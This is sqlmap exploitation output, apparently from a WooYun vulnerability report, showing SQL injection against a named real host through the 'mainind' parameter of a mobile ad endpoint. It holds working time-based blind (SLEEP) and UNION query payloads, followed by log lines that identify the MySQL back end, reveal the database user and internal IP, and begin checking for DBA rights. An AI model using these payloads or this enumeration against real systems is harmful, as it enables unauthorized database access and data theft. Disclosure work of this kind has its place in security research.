 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' AND (SELECT * FROM (SELECT(SLEEP(5)))suTc) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' UNION ALL SELECT CONCAT(0x71786b7171,0x6e7a66674f436f656241,0x717a767171)
--
---
[11:39:49] [INFO] testing MySQL
[11:39:49] [WARNING] reflective value(s) found and filtering out
[11:39:49] [INFO] confirming MySQL
[11:39:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[11:39:51] [INFO] fetching current user
current user: 'hc_mobile@192.168.90.35'
[11:39:52] [INFO] testing if current user is DBA
[11:39:52] [INFO] fetching current user
www.wooyun.org